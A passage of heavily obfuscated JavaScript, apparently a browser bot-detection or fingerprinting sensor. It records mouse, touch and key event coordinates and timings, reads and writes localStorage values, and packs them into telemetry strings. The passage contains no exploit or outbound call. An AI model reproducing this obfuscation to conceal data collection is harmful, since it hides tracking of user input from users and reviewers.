GM()[n9(GK)],WE('',[][[]]))?GM()[n9(gg)].call(null,lr,Zn,tlk,IJ):GM()[n9(dZ)].call(null,wZ,Vg([]),Gx,pJ),[][[]]))?TW()[Az(PC)](cC,TL,ld,qN,EFk,nh):TW()[Az(MF)].apply(null,[Oj,xA,t6,mN,Xq,PIk]))[zD(typeof PF()[fz(E8)],WE('',[][[]]))?PF()[fz(D5)](vN,qfk):PF()[fz(RD)](pN,bj)](r4k);if(JO(typeof qFk[A0()[hO(O8)](Dj,hJ,Bh)],fZ(typeof BY()[Hr(CW)],WE([],[][[]]))?BY()[Hr(CW)].call(null,TN,dZ,g3,DA,Vg(Vg(CW)),fE):BY()[Hr(O2)](qJ,Uq,pA,VW,BH,PN))&&zD(qFk[A0()[hO(O8)](Dj,v3,Bh)],Vg({})))hXk=GM()[n9(dZ)](wZ,Vg(Vg(TL)),Gx,Vg({}))[PF()[fz(RD)](pN,bj)](hXk,A0()[hO(TO)].apply(null,[ZA,Um,AL]));vgk=(zD(typeof GM()[n9(d0)],'undefined')?GM()[n9(gg)](dbk,qY,lUk,XH):GM()[n9(dZ)].apply(null,[wZ,Vg(TL),Gx,Rc]))[fZ(typeof PF()[fz(lc)],WE([],[][[]]))?PF()[fz(RD)](pN,bj):PF()[fz(D5)](fA,tn)](WE(vgk,hXk),A0()[hO(pW)](RY,Vg(Vg(TL)),gZ));C4k=WE(WE(WE(WE(WE(C4k,zZk),PFk),Jgk),VFk),F1k);if(zD(PFk,BC[TL]))sbk++;else OKk++;zZk++;X4k=CW;QMk=CW;}}var Qzk;return Qzk=Sz(sU,[rh()[cD(pN)](Vg(CW),Pz,CW),Jgk,zD(typeof PF()[fz(pN)],WE('',[][[]]))?PF()[fz(D5)].call(null,K0,IO):PF()[fz(qJ)].call(null,qJ,GD),X4k,PF()[fz(Br)](pY,KM),QMk,PF()[fz(qY)].call(null,dA,CE),mVk]),WF.pop(),Qzk;}catch(fbk){WF.splice(cE(dXk,TL),Infinity,kN);}WF.pop();};var FDk=function(s1k,BGk,xVk){WF.push(ffk);try{var fFk=WF.length;var kzk=Vg([]);var zWk=CW;var kgk=Vg({});if(zD(BGk,TL)&&Wz(jGk,w9k)||fZ(BGk,TL)&&Wz(MDk,lgk)){var kDk=s1k?s1k:Bk[GM()[n9(xc)].call(null,k3,Vg({}),Nm,Vg([]))][rh()[cD(YC)].call(null,YA,Ywk,nh)];if(kDk&&fZ(kDk[fZ(typeof PF()[fz(xc)],'undefined')?PF()[fz(S2)](XH,AIk):PF()[fz(D5)](gj,Bpk)],zD(typeof A0()[hO(nJ)],WE([],[][[]]))?A0()[hO(QH)](AVk,YC,xJ):A0()[hO(vt)].apply(null,[hN,IJ,vRk]))){kgk=Vg(Vg(cv));var xbk=R8(jR[rh()[cD(pJ)](Mm,swk,rr)]());var Tzk=R8(TL);if(kDk&&kDk[rh()[cD(mN)](NH,EH,glk)]&&kDk[zD(typeof PF()[fz(Ed)],WE([],[][[]]))?PF()[fz(D5)].call(null,zxk,U8):PF()[fz(Nn)].apply(null,[t6,wsk])]){xbk=Bk[zD(typeof rh()[cD(nj)],WE('',[][[]]))?rh()[cD(MF)].apply(null,[Vg(Vg({})),Hc,lN]):rh()[cD(VF)](O2,jA,pJ)][WA()[V0(gg)].call(null,O2,Vg({}),IO,nJ,MH,Y2)](kDk[rh()[cD(mN)](Vg(Vg(TL)),EH,glk)]);Tzk=Bk[rh()[cD(VF)].call(null,qr,jA,pJ)][zD(typeof WA()[V0(jC)],'undefined')?WA()[V0(nh)](c0,Vg(Vg({})),wr,VW,BW,LN):WA()[V0(gg)].apply(null,[O2,gg,PC,Fq,MH,Y2])](kDk[PF()[fz(Nn)](t6,wsk)]);}else if(kDk&&kDk[A0()[hO(j0)](mIk,pW,XXk)]&&kDk[WA()[V0(E8)].call(null,GK,k3,Vg(Vg(TL)),QH,sm,QC)]){xbk=Bk[zD(typeof rh()[cD(hJ)],WE([],[][[]]))?rh()[cD(MF)].apply(null,[Vg({}),tA,b5]):rh()[cD(VF)](Vg(Vg(TL)),jA,pJ)][WA()[V0(gg)](O2,pY,Vg(CW),Ed,MH,Y2)](kDk[A0()[hO(j0)](mIk,Vg([]),XXk)]);Tzk=Bk[rh()[cD(VF)].apply(null,[QH,jA,pJ])][WA()[V0(gg)].apply(null,[O2,IO,Oj,Ij,MH,Y2])](kDk[WA()[V0(E8)](GK,V8,Vg(CW),nj,sm,QC)]);}zWk=cE(B9(),xVk);var bWk=(fZ(typeof GM()[n9(W0)],'undefined')?GM()[n9(dZ)](wZ,Vg({}),YGk,xc):GM()[n9(gg)].apply(null,[Q0,v3,DC,Vg(Vg(TL))]))[PF()[fz(RD)](pN,LGk)](QLk,TW()[Az(PC)](z5,TL,t6,E8,Aq,nh))[fZ(typeof PF()[fz(VF)],WE([],[][[]]))?PF()[fz(RD)].call(null,pN,LGk):PF()[fz(D5)](Fxk,Wkk)](BGk,zD(typeof TW()[Az(tJ)],WE([],[][[]]))?TW()[Az(MF)].call(null,UG,qgk,RY,n5,Glk,bUk):TW()[Az(PC)].call(null,s3,TL,sm,Vg({}),Aq,nh))[PF()[fz(RD)](pN,LGk)](zWk,TW()[Az(PC)].call(null,br,TL,xc,pJ,Aq,nh))[PF()[fz(RD)](pN,LGk)](xbk,TW()[Az(PC)](Ij,TL,nJ,Oj,Aq,nh))[PF()[fz(RD)](pN,LGk)](Tzk);if(fZ(typeof kDk[A0()[hO(O8)](Dj,n5,NUk)],BY()[Hr(CW)].apply(null,[hd,dZ,g3,k3,Qr,IFk]))&&zD(kDk[A0()[hO(O8)].call(null,Dj,BH,NUk)],Vg(cv)))bWk=GM()[n9(dZ)](wZ,kJ,YGk,Ij)[PF()[fz(RD)].call(null,pN,LGk)](bWk,A0()[hO(TO)](ZA,t6,xE));V1k=WE(WE(WE(WE(WE(V1k,QLk),BGk),zWk),xbk),Tzk);Vbk=GM()[n9(dZ)].apply(null,[wZ,jC,YGk,Qc])[zD(typeof PF()[fz(m0)],'undefined')?PF()[fz(D5)](EBk,zT):PF()[fz(RD)](pN,LGk)](WE(Vbk,bWk),A0()[hO(pW)].apply(null,[RY,Vg(Vg(CW)),OW]));if(zD(BGk,TL))jGk++;else MDk++;}}if(zD(BGk,jR[rh()[cD(pJ)](BH,swk,rr)]()))jGk++;else MDk++;QLk++;var JXk;return JXk=Sz(sU,[rh()[cD(pN)](jC,Q5,CW),zWk,fZ(typeof PF()[fz(TO)],WE([],[][[]]))?PF()[fz(dA)](jC,pS):PF()[fz(D5)](qpk,X2),kgk]),WF.pop(),JXk;}catch(l9k){WF.splice(cE(fFk,TL),Infinity,ffk);}WF.pop();};var zzk=function(nKk,Z1k,Izk){WF.push(bQk);try{var tgk=WF.length;var IGk=Vg({});var PKk=CW;var Rmk=Vg(Vg(vS));if(Fz(d9k,CXk)){if(Vg(Zzk[A0()[hO(nJ)].call(null,Ez,m0,Pz)])){Rmk=Vg(Vg({}));Zzk[A0()[hO(nJ)](Ez,AA,Pz)]=Vg(vS);}var Mmk;return Mmk=Sz(sU,[rh()[cD(pN)](Vg(Vg(CW)),jL,CW),PKk,A0()[hO(lc)].call(null,FD,Vg({}),fm),Rmk]),WF.pop(),Mmk;}var tXk=nKk?nKk:Bk[GM()[n9(xc)].call(null,k3,Ur,Xh,O2)][zD(typeof rh()[cD(S6)],WE('',[][[]]))?rh()[cD(MF)](nj,Plk,Uc):rh()[cD(YC)].apply(null,[Vg([]),D2,nh])];var UFk=tXk[BY()[Hr(Ez)](VW,dZ,Rd,j3,Vg(Vg(TL)),Oz)];if(KD(UFk,null))UFk=tXk[zD(typeof A0()[hO(pN)],'undefined')?A0()[hO(QH)](Z5,Vg(Vg(CW)),T5):A0()[hO(pH)].call(null,T0,pC,Ns)];var GDk=Ygk(UFk[PF()[fz(pW)](FD,YW)]);var Szk=fZ(Z9k[A0()[hO(Pt)](A2,mN,nW)](nKk&&nKk[PF()[fz(pW)].call(null,FD,YW)]),R8(TL));if(Vg(GDk)&&Vg(Szk)){var H9k;return H9k=Sz(sU,[zD(typeof rh()[cD(s3)],WE([],[][[]]))?rh()[cD(MF)](bq,Mn,D0):rh()[cD(pN)].apply(null,[m0,jL,CW]),PKk,A0()[hO(lc)](FD,pC,fm),Rmk]),WF.pop(),H9k;}var Abk=Jmk(UFk);var dGk=zD(typeof GM()[n9(mN)],'undefined')?GM()[n9(gg)](G0,Oj,cA,Vg(Vg([]))):GM()[n9(dZ)].call(null,wZ,Vg({}),tW,b0);var OGk=GM()[n9(dZ)].call(null,wZ,QH,tW,MA);var vzk=GM()[n9(dZ)](wZ,mN,tW,TL);var CWk=GM()[n9(dZ)](wZ,UG,tW,Vg(CW));if(zD(Z1k,O2)){dGk=tXk[rh()[cD(nJ)](jC,w2,B0)];OGk=tXk[zD(typeof GM()[n9(sm)],WE('',[][[]]))?GM()[n9(gg)](WFk,Vg(CW),kJ,XH):GM()[n9(n5)](S6,Vg(Vg(CW)),SG,jC)];vzk=tXk[A0()[hO(Dwk)](Zxk,Vg(Vg(TL)),kb)];CWk=tXk[A0()[hO(Fd)](cq,Tn,lW)];}PKk=cE(B9(),Izk);var zbk=GM()[n9(dZ)].call(null,wZ,Rc,tW,X2)[PF()[fz(RD)](pN,dL)](d9k,TW()[Az(PC)].call(null,pY,TL,m0,Um,sM,nh))[PF()[fz(RD)].apply(null,[pN,dL])](Z1k,zD(typeof TW()[Az(O2)],'undefined')?TW()[Az(MF)](c6,hN,jC,nh,Hlk,HWk):TW()[Az(PC)](hN,TL,PH,mN,sM,nh))[PF()[fz(RD)].call(null,pN,dL)](dGk,TW()[Az(PC)](z2,TL,Fq,YC,sM,nh))[fZ(typeof PF()[fz(j0)],'undefined')?PF()[fz(RD)].call(null,pN,dL):PF()[fz(D5)].call(null,H3,YN)](OGk,TW()[Az(PC)](qY,TL,UG,MA,sM,nh))[PF()[fz(RD)](pN,dL)](vzk,TW()[Az(PC)].call(null,Qr,TL,pJ,UG,sM,nh))[PF()[fz(RD)](pN,dL)](CWk,TW()[Az(PC)].apply(null,[cC,TL,z5,pN,sM,nh]))[PF()[fz(RD)](pN,dL)](PKk,TW()[Az(PC)].apply(null,[d0,TL,YA,Vg(TL),sM,nh]))[zD(typeof PF()[fz(br)],WE([],[][[]]))?PF()[fz(D5)](Dj,s3):PF()[fz(RD)](pN,dL)](Abk);d4k=GM()[n9(dZ)](wZ,Cr,tW,TN)[PF()[fz(RD)](pN,dL)](WE(d4k,zbk),zD(typeof A0()[hO(CW)],WE('',[][[]]))?A0()[hO(QH)].apply(null,[WWk,VN,D9k]):A0()[hO(pW)].call(null,RY,c6,Bb));d9k++;var wGk;return wGk=Sz(sU,[rh()[cD(pN)].call(null,AN,jL,CW),PKk,zD(typeof A0()[hO(mN)],WE([],[][[]]))?A0()[hO(QH)](IWk,FD,J3):A0()[hO(lc)].apply(null,[FD,nh,fm]),Rmk]),WF.pop(),wGk;}catch(NDk){WF.splice(cE(tgk,TL),Infinity,bQk);}WF.pop();};var bmk=function(SGk,HVk){WF.push(Rj);try{var lXk=WF.length;var czk=Vg({});var CKk=CW;var rgk=Vg([]);if(Fz(Bk[rh()[cD(dZ)](hJ,Nmk,E8)][PF()[fz(UG)](ZH,tkk)](sLk)[A0()[hO(CW)].apply(null,[RC,pY,H0])],J9k)){var xZk;return xZk=Sz(sU,[zD(typeof rh()[cD(hN)],'undefined')?rh()[cD(MF)].call(null,gg,gmk,XXk):rh()[cD(pN)](Ur,s6,CW),CKk,zD(typeof A0()[hO(BH)],WE('',[][[]]))?A0()[hO(QH)].call(null,vN,M0,qT):A0()[hO(lc)](FD,hN,zg),rgk]),WF.pop(),xZk;}var XKk=SGk?SGk:Bk[GM()[n9(xc)](k3,qN,NX,Br)][rh()[cD(YC)](Vg(Vg({})),T5,nh)];var Pzk=XKk[BY()[Hr(Ez)](jC,dZ,Rd,qN,MF,kGk)];if(KD(Pzk,null))Pzk=XKk[A0()[hO(pH)](T0,xc,tkk)];if(Pzk[PF()[fz(RY)](FY,Is)]&&fZ(Pzk[fZ(typeof PF()[fz(hd)],WE('',[][[]]))?PF()[fz(RY)](FY,Is):PF()[fz(D5)](tWk,n7k)][rh()[cD(lc)].call(null,qY,PL,Dwk)](),rh()[cD(Dc)].apply(null,[I8,R2,tJ]))){var m1k;return m1k=Sz(sU,[fZ(typeof rh()[cD(Qr)],WE('',[][[]]))?rh()[cD(pN)](Vg(CW),s6,CW):rh()[cD(MF)](tH,nA,gXk),CKk,A0()[hO(lc)].call(null,FD,TN,zg),rgk]),WF.pop(),m1k;}var LEk=RGk(Pzk);var ZEk=LEk[GM()[n9(Ij)].apply(null,[jj,IJ,nL,mN])];var f1k=LEk[rh()[cD(j0)](Vg(Vg([])),xzk,xBk)];var h4k=Jmk(Pzk);var wbk=BC[VF];var nGk=CW;var TKk=CW;var Ugk=CW;if(fZ(f1k,nh)&&fZ(f1k,jR[zD(typeof GM()[n9(wW)],'undefined')?GM()[n9(gg)].call(null,WWk,IO,AMk,Vg({})):GM()[n9(Qr)](K5,nJ,PW,RY)]())){wbk=zD(Pzk[GM()[n9(PC)](xr,Vg(Vg(TL)),qT,YA)],undefined)?CW:Pzk[GM()[n9(PC)](xr,Vg(Vg({})),qT,Vg([]))][A0()[hO(CW)].call(null,RC,Vg(TL),H0)];nGk=qj(Pzk[zD(typeof GM()[n9(d0)],WE('',[][[]]))?GM()[n9(gg)](KGk,j3,tN,Vg({})):GM()[n9(PC)].call(null,xr,AA,qT,I8)]);TKk=hE(Pzk[GM()[n9(PC)].apply(null,[xr,nJ,qT,Tn])]);Ugk=cPk(Pzk[GM()[n9(PC)].apply(null,[xr,ld,qT,DA])]);}if(f1k){if(Vg(rDk[f1k])){rDk[f1k]=ZEk;}else if(fZ(rDk[f1k],ZEk)){f1k=Vmk[WA()[V0(Um)].apply(null,[O2,Vg(CW),VF,nj,Br,CUk])];}}CKk=cE(B9(),HVk);if(Pzk[zD(typeof GM()[n9(Dj)],'undefined')?GM()[n9(gg)].apply(null,[c5,qY,k4k,jC]):GM()[n9(PC)].apply(null,[xr,dA,qT,CW])]&&Pzk[GM()[n9(PC)].apply(null,[xr,kJ,qT,V8])][A0()[hO(CW)].apply(null,[RC,c6,H0])]){sLk[ZEk]=Sz(sU,[zD(typeof rh()[cD(YA)],WE([],[][[]]))?rh()[cD(MF)].call(null,YC,ZIk,LKk):rh()[cD(pH)].apply(null,[Ur,Eb,Pvk]),h4k,rh()[cD(O8)](CX,TX,Efk),ZEk,zD(typeof PF()[fz(xc)],'undefined')?PF()[fz(D5)](C1k,JZk):PF()[fz(k3)].apply(null,[Epk,sN]),wbk,TW()[Az(E8)](jC,Ur,W0,kJ,YY,Bpk),nGk,PF()[fz(ld)](Qr,wsk),TKk,PF()[fz(AA)].apply(null,[sm,KK]),Ugk,rh()[cD(pN)](mN,s6,CW),CKk,A0()[hO(b7k)].apply(null,[hJ,tJ,Mlk]),f1k]);}else{delete sLk[ZEk];}var Mgk;return Mgk=Sz(sU,[fZ(typeof rh()[cD(Ed)],WE('',[][[]]))?rh()[cD(pN)](QH,s6,CW):rh()[cD(MF)](Ed,Wkk,Rr),CKk,A0()[hO(lc)](FD,Vg(Vg(TL)),zg),rgk]),WF.pop(),Mgk;}catch(Tbk){WF.splice(cE(lXk,TL),Infinity,Rj);}WF.pop();};var KVk=function(){return [PDk,bGk,C4k,V1k];};var cbk=function(){return [L9k,qLk,zZk,QLk];};var nZk=function(){WF.push(b5);var A1k=Bk[fZ(typeof rh()[cD(c6)],'undefined')?rh()[cD(dZ)](j3,Kkk,E8):rh()[cD(MF)].call(null,M0,P4k,tvk)][A0()[hO(Rc)](AA,pY,dxk)](sLk)[TW()[Az(jC)].apply(null,[CX,Um,Um,br,Bvk,z8])](function(Jlk,fxk){return ZSk.apply(this,[MI,arguments]);},fZ(typeof GM()[n9(cC)],WE('',[][[]]))?GM()[n9(dZ)](wZ,QH,HY,Cr):GM()[n9(gg)](x0,Qc,xKk,z5));var x9k;return WF.pop(),x9k=[Fzk,YKk,vgk,Vbk,d4k,A1k],x9k;};var AWk=function(tbk){WF.push(d8);var dKk=Bk[zD(typeof GM()[n9(ld)],'undefined')?GM()[n9(gg)](Dzk,qY,Dpk,c6):GM()[n9(V8)](Ur,Vg(Vg([])),rz,X2)][A0()[hO(zN)](qr,PC,kM)];if(KD(Bk[GM()[n9(V8)](Ur,dZ,rz,z2)][A0()[hO(zN)].apply(null,[qr,Vg([]),kM])],null)){var SDk;return WF.pop(),SDk=BC[VF],SDk;}var mZk=dKk[WA()[V0(jC)].apply(null,[MF,S6,Vg([]),I8,kJ,EGk])](PF()[fz(pW)](FD,pn));var dmk=KD(mZk,null)?R8(TL):Y9k(mZk);if(zD(dmk,TL)&&BM(zmk,MF)&&zD(tbk,R8(nh))){var b1k;return WF.pop(),b1k=TL,b1k;}else{var FZk;return WF.pop(),FZk=CW,FZk;}WF.pop();};var TLk=function(MXk){var XMk=Vg([]);var AKk=tGk;var EKk=z9k;var lEk=BC[VF];var wzk=TL;var sMk=ZSk(F7,[]);WF.push(Jvk);var MGk=Vg([]);var vDk=MO(gbk);if(MXk||vDk){var bEk;return bEk=Sz(sU,[PF()[fz(UG)](ZH,WDk),b9k(),zD(typeof rh()[cD(pN)],'undefined')?rh()[cD(MF)](FD,Jxk,B5):rh()[cD(BH)](x9,p1k,AA),vDk||sMk,A0()[hO(bO)](Hkk,jC,qL),XMk,PF()[fz(v3)](NPk,jY),MGk]),WF.pop(),bEk;}if(ZSk(Mx,[])){var Agk=Bk[fZ(typeof GM()[n9(VF)],'undefined')?GM()[n9(xc)].apply(null,[k3,Ez,WMk,Nn]):GM()[n9(gg)](rq,Vg(Vg([])),VN,Um)][rh()[cD(Br)].call(null,VW,Xr,Ur)][GM()[n9(FD)](Jj,VF,Xr,dZ)](WE(X1k,JGk));var SZk=Bk[GM()[n9(xc)].call(null,k3,cC,WMk,PH)][rh()[cD(Br)].apply(null,[RY,Xr,Ur])][GM()[n9(FD)](Jj,TL,Xr,UG)](WE(X1k,jZk));var gDk=Bk[GM()[n9(xc)].call(null,k3,Tn,WMk,hd)][fZ(typeof rh()[cD(pY)],WE('',[][[]]))?rh()[cD(Br)].apply(null,[br,Xr,Ur]):rh()[cD(MF)].call(null,Vg({}),O8,gpk)][GM()[n9(FD)](Jj,Vg(Vg(TL)),Xr,V8)](WE(X1k,FWk));if(Vg(Agk)&&Vg(SZk)&&Vg(gDk)){MGk=Vg(Vg([]));var Obk;return Obk=Sz(sU,[PF()[fz(UG)](ZH,WDk),[AKk,EKk],rh()[cD(BH)].call(null,qN,p1k,AA),sMk,A0()[hO(bO)].apply(null,[Hkk,Ij,qL]),XMk,PF()[fz(v3)](NPk,jY),MGk]),WF.pop(),Obk;}else{if(Agk&&fZ(Agk[A0()[hO(Pt)].apply(null,[A2,Vg(TL),ZM])](fZ(typeof PF()[fz(O8)],WE('',[][[]]))?PF()[fz(bq)](v8,L7k):PF()[fz(D5)].apply(null,[TEk,lUk])),R8(BC[TL]))&&Vg(Bk[CJ()[Qj(tJ)].apply(null,[O2,lVk,CX,E5])](Bk[rh()[cD(nh)].call(null,Vg(Vg({})),Gx,Jj)](Agk[TW()[Az(VF)](x9,O2,mn,br,XRk,B5)](PF()[fz(bq)].apply(null,[v8,L7k]))[CW],gg)))&&Vg(Bk[CJ()[Qj(tJ)](O2,lVk,n5,E5)](Bk[rh()[cD(nh)].apply(null,[Vg(Vg([])),Gx,Jj])](Agk[TW()[Az(VF)](Vg(Vg(CW)),O2,kJ,W0,XRk,B5)](fZ(typeof PF()[fz(Fq)],WE([],[][[]]))?PF()[fz(bq)](v8,L7k):PF()[fz(D5)](VEk,GJ))[TL],gg)))){lEk=Bk[rh()[cD(nh)](Vg(Vg({})),Gx,Jj)](Agk[zD(typeof TW()[Az(TL)],'undefined')?TW()[Az(MF)](BH,Uzk,tJ,VN,qd,mpk):TW()[Az(VF)](nJ,O2,Tn,z5,XRk,B5)](PF()[fz(bq)].call(null,v8,L7k))[BC[VF]],gg);wzk=Bk[rh()[cD(nh)].call(null,E8,Gx,Jj)](Agk[TW()[Az(VF)].apply(null,[wW,O2,jC,VW,XRk,B5])](PF()[fz(bq)](v8,L7k))[TL],gg);}else{XMk=Vg(vS);}if(SZk&&fZ(SZk[A0()[hO(Pt)](A2,xc,ZM)](PF()[fz(bq)](v8,L7k)),R8(TL))&&Vg(Bk[CJ()[Qj(tJ)](O2,lVk,br,E5)](Bk[rh()[cD(nh)](E8,Gx,Jj)](SZk[zD(typeof TW()[Az(gg)],WE([],[][[]]))?TW()[Az(MF)](VN,Swk,wr,Vg(Vg(CW)),UO,IO):TW()[Az(VF)](t6,O2,IJ,E8,XRk,B5)](PF()[fz(bq)].call(null,v8,L7k))[CW],gg)))&&Vg(Bk[CJ()[Qj(tJ)](O2,lVk,tJ,E5)](Bk[rh()[cD(nh)](kJ,Gx,Jj)](SZk[TW()[Az(VF)](O2,O2,mN,pJ,XRk,B5)](fZ(typeof PF()[fz(IO)],'undefined')?PF()[fz(bq)](v8,L7k):PF()[fz(D5)].call(null,Zxk,LKk))[TL],BC[MA])))){AKk=Bk[rh()[cD(nh)].call(null,kJ,Gx,Jj)](SZk[TW()[Az(VF)](W0,O2,TN,pJ,XRk,B5)](PF()[fz(bq)](v8,L7k))[CW],gg);}else{XMk=Vg(Vg([]));}if(gDk&&zD(typeof gDk,fZ(typeof A0()[hO(Pt)],'undefined')?A0()[hO(RD)](SJ,m0,b5):A0()[hO(QH)](Id,pJ,Cfk))){sMk=gDk;}else{XMk=Vg(Vg([]));sMk=gDk||sMk;}}}else{lEk=fVk;wzk=Gmk;AKk=NZk;EKk=FGk;sMk=kmk;}if(Vg(XMk)){if(BM(B9(),m6(lEk,ppk))){MGk=Vg(Vg({}));var GGk;return GGk=Sz(sU,[PF()[fz(UG)](ZH,WDk),[tGk,z9k],rh()[cD(BH)](QH,p1k,AA),ZSk(F7,[]),A0()[hO(bO)].apply(null,[Hkk,S6,qL]),XMk,PF()[fz(v3)].apply(null,[NPk,jY]),MGk]),WF.pop(),GGk;}else{if(BM(B9(),cE(m6(lEk,ppk),Pb(m6(m6(gg,wzk),ppk),lc)))){MGk=Vg(Vg(cv));}var rEk;return rEk=Sz(sU,[PF()[fz(UG)](ZH,WDk),[AKk,EKk],rh()[cD(BH)].call(null,gg,p1k,AA),sMk,A0()[hO(bO)](Hkk,nh,qL),XMk,fZ(typeof PF()[fz(jC)],WE('',[][[]]))?PF()[fz(v3)](NPk,jY):PF()[fz(D5)](Gc,DPk),MGk]),WF.pop(),rEk;}}var ksk;return ksk=Sz(sU,[PF()[fz(UG)].call(null,ZH,WDk),[AKk,EKk],rh()[cD(BH)](PH,p1k,AA),sMk,zD(typeof A0()[hO(RD)],'undefined')?A0()[hO(QH)].call(null,WH,Um,IFk):A0()[hO(bO)].call(null,Hkk,Vg({}),qL),XMk,fZ(typeof PF()[fz(xc)],WE([],[][[]]))?PF()[fz(v3)](NPk,jY):PF()[fz(D5)](EGk,nd),MGk]),WF.pop(),ksk;};var cEk=function(){WF.push(Um);var Fgk=BM(arguments[A0()[hO(CW)](RC,QH,j3)],CW)&&fZ(arguments[CW],undefined)?arguments[BC[VF]]:Vg(cv);Gzk=fZ(typeof GM()[n9(n5)],'undefined')?GM()[n9(dZ)](wZ,Vg([]),XRk,mN):GM()[n9(gg)](LH,TL,jj,Vg(Vg(TL)));Ybk=R8(TL);var mzk=ZSk(Mx,[]);if(Vg(Fgk)){if(mzk){Bk[GM()[n9(xc)](k3,dZ,rzk,tH)][rh()[cD(Br)](n5,Mm,Ur)][A0()[hO(xr)].call(null,NPk,Vg(Vg(CW)),Clk)](Azk);Bk[GM()[n9(xc)](k3,Zn,rzk,mn)][rh()[cD(Br)](V8,Mm,Ur)][A0()[hO(xr)].call(null,NPk,pY,Clk)](k9k);}var MMk;return WF.pop(),MMk=Vg(cv),MMk;}var RLk=YWk();if(RLk){if(mGk(RLk,A0()[hO(AA)](pH,Qc,OEk))){Gzk=RLk;Ybk=R8(BC[TL]);if(mzk){var Wgk=Bk[GM()[n9(xc)].apply(null,[k3,AN,rzk,Um])][fZ(typeof rh()[cD(m0)],WE([],[][[]]))?rh()[cD(Br)](Vg({}),Mm,Ur):rh()[cD(MF)](tJ,Or,lO)][fZ(typeof GM()[n9(mn)],'undefined')?GM()[n9(FD)](Jj,qN,Mm,Vg({})):GM()[n9(gg)](jVk,MA,RY,Vg(TL))](Azk);var hVk=Bk[GM()[n9(xc)].apply(null,[k3,nh,rzk,dZ])][rh()[cD(Br)].call(null,YA,Mm,Ur)][GM()[n9(FD)].call(null,Jj,pN,Mm,PC)](k9k);if(fZ(Gzk,Wgk)||Vg(mGk(Wgk,hVk))){Bk[GM()[n9(xc)](k3,GK,rzk,Vg({}))][rh()[cD(Br)](E8,Mm,Ur)][GM()[n9(I8)](T0,Vg(Vg(CW)),BSk,RY)](Azk,Gzk);Bk[GM()[n9(xc)](k3,MF,rzk,Vg(Vg([])))][rh()[cD(Br)](Vg({}),Mm,Ur)][GM()[n9(I8)](T0,Vg(Vg({})),BSk,M0)](k9k,Ybk);}}}else if(mzk){var Ebk=Bk[fZ(typeof GM()[n9(CW)],WE('',[][[]]))?GM()[n9(xc)](k3,Vg(Vg({})),rzk,E8):GM()[n9(gg)](n0,mN,Mn,ld)][rh()[cD(Br)].apply(null,[Vg(TL),Mm,Ur])][zD(typeof GM()[n9(k3)],WE('',[][[]]))?GM()[n9(gg)](P8,Vg(Vg({})),hfk,wW):GM()[n9(FD)].apply(null,[Jj,VW,Mm,NH])](k9k);if(Ebk&&zD(Ebk,A0()[hO(AA)](pH,d0,OEk))){Bk[GM()[n9(xc)](k3,c6,rzk,Vg(Vg(TL)))][rh()[cD(Br)](FD,Mm,Ur)][A0()[hO(xr)].apply(null,[NPk,Vg(Vg(TL)),Clk])](Azk);Bk[GM()[n9(xc)](k3,Nn,rzk,Vg(Vg(TL)))][rh()[cD(Br)](wr,Mm,Ur)][fZ(typeof A0()[hO(wW)],WE('',[][[]]))?A0()[hO(xr)].apply(null,[NPk,hJ,Clk]):A0()[hO(QH)](rUk,I8,j0)](k9k);Gzk=GM()[n9(dZ)].apply(null,[wZ,pN,XRk,DA]);Ybk=R8(BC[TL]);}}}if(mzk){Gzk=Bk[zD(typeof GM()[n9(Pt)],WE('',[][[]]))?GM()[n9(gg)](I1k,qY,f9k,E8):GM()[n9(xc)].apply(null,[k3,gg,rzk,Vg(TL)])][fZ(typeof rh()[cD(VF)],'undefined')?rh()[cD(Br)](E8,Mm,Ur):rh()[cD(MF)](Br,W8,tN)][zD(typeof GM()[n9(lc)],WE('',[][[]]))?GM()[n9(gg)].apply(null,[V7k,j3,CVk,NH]):GM()[n9(FD)](Jj,hN,Mm,VW)](Azk);Ybk=Bk[fZ(typeof GM()[n9(wW)],WE([],[][[]]))?GM()[n9(xc)](k3,Br,rzk,Fq):GM()[n9(gg)](xO,BH,pZk,tH)][fZ(typeof rh()[cD(hd)],'undefined')?rh()[cD(Br)].apply(null,[O2,Mm,Ur]):rh()[cD(MF)].call(null,Vg(CW),qbk,Vzk)][GM()[n9(FD)].call(null,Jj,S2,Mm,Ur)](k9k);if(Vg(mGk(Gzk,Ybk))){Bk[GM()[n9(xc)](k3,tH,rzk,qY)][rh()[cD(Br)](Vg(TL),Mm,Ur)][A0()[hO(xr)].call(null,NPk,Nn,Clk)](Azk);Bk[GM()[n9(xc)](k3,TL,rzk,qJ)][zD(typeof rh()[cD(RY)],WE([],[][[]]))?rh()[cD(MF)](hJ,v5,Yr):rh()[cD(Br)].apply(null,[O2,Mm,Ur])][A0()[hO(xr)].apply(null,[NPk,Vg(TL),Clk])](k9k);Gzk=zD(typeof GM()[n9(BH)],WE('',[][[]]))?GM()[n9(gg)](Kxk,tJ,bt,MF):GM()[n9(dZ)](wZ,Vg(Vg({})),XRk,AA);Ybk=R8(TL);}}var gLk;return WF.pop(),gLk=mGk(Gzk,Ybk),gLk;};var MVk=function(s4k){WF.push(CZk);if(s4k[A0()[hO(BH)].apply(null,[n0,Vg(Vg(CW)),EW])](NFk)){var VXk=s4k[NFk];if(Vg(VXk)){WF.pop();return;}var BXk=VXk[TW()[Az(VF)](nh,O2,BH,Vg(CW),IF,B5)](PF()[fz(bq)](v8,Ah));if(Fz(BXk[A0()[hO(CW)].call(null,RC,cC,KEk)],nh)){Gzk=BXk[BC[VF]];Ybk=BXk[BC[TL]];if(ZSk(Mx,[])){try{var ADk=WF.length;var UWk=Vg([]);Bk[GM()[n9(xc)].call(null,k3,b0,wX,AA)][fZ(typeof rh()[cD(nJ)],WE([],[][[]]))?rh()[cD(Br)].apply(null,[Rc,dpk,Ur]):rh()[cD(MF)].apply(null,[s3,Zc,NJ])][GM()[n9(I8)].call(null,T0,br,q2,c6)](Azk,Gzk);Bk[fZ(typeof GM()[n9(YA)],WE([],[][[]]))?GM()[n9(xc)](k3,O2,wX,Vg(CW)):GM()[n9(gg)].call(null,j3,d6,VKk,IJ)][zD(typeof rh()[cD(nJ)],WE('',[][[]]))?rh()[cD(MF)].apply(null,[XH,Wkk,nH]):rh()[cD(Br)](qr,dpk,Ur)][fZ(typeof GM()[n9(Tn)],WE([],[][[]]))?GM()[n9(I8)](T0,Vg(Vg(TL)),q2,pW):GM()[n9(gg)](XWk,AA,wJ,Vg(Vg([])))](k9k,Ybk);}catch(hMk){WF.splice(cE(ADk,TL),Infinity,CZk);}}}}WF.pop();};var E4k=function(VLk,s9k){var l1k=nVk;var g9k=kKk(s9k);WF.push(fA);var JEk=GM()[n9(dZ)](wZ,qY,CQk,IJ)[zD(typeof 